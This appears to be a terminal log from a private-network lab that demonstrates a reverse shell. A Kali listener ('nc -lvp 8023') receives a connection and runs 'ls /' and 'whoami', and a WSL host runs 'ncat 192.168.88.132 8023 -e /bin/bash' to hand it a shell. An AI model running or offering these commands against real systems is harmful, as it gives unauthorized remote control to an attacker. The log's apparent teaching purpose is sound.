 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8023
listening on [any] 8023 ...
192.168.88.1: inverse host lookup failed: Unknown host
connect to [192.168.88.132] from (UNKNOWN) [192.168.88.1] 8392
ls /
Docker
bin
boot
dev
etc
home
init
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
whoami
insomnia
insomnia@JSong0903: /mnt/c
PS C:\Users\ASUS> bash
insomnia@JSong0903:/mnt/c/Users/ASUS$ ncat 192.168.88.132 8023 -e /bin/bash
1